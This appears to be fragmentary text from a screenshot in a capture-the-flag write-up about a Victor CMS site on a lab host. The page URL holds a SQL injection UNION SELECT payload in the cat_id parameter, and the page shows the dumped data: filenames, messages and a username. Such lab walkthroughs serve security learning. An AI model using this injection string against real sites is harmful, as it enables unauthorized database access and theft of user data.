 Victor CMS
olympus.thm/~webmaster/category.php?cat_id=-NULL+UNION+SELECT+NULL,NULL,concat(dt,0x3a,file,0x3a,msg,0x3a,uname),NULL,NULL,NULL,NULL,NULL,NULL,NULL+
riv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
Victor's CMS News Technology Tutorials Business Education Admin Register
s
Heading Secondary Text
2022-04-05:47c3210d51761686f3af40a875eeaaea.txt:Attac
: prometheus_password.txt:prometheus
by
Posted on
900 * 300
.........
Read More
2022-04-05::This looks great! I tested an upload and
found the upload folder, but it seems the filename got
changed somehow because I can't download it
back...:prometheus
by
Posted on
900 * 300
.........
Read More
Search
Login
Enter Username
Enter Passsword
Submit
Categories
News
Technology
Tutorials
Business
Education
Side Widget Well
Lorem ipsum dolor sit amet, consectetur adipisicing
elit. Inventore, perspiciatis adipisci accusamus
laudantium odit aliquam repellat tempore quos
aspernatur vero.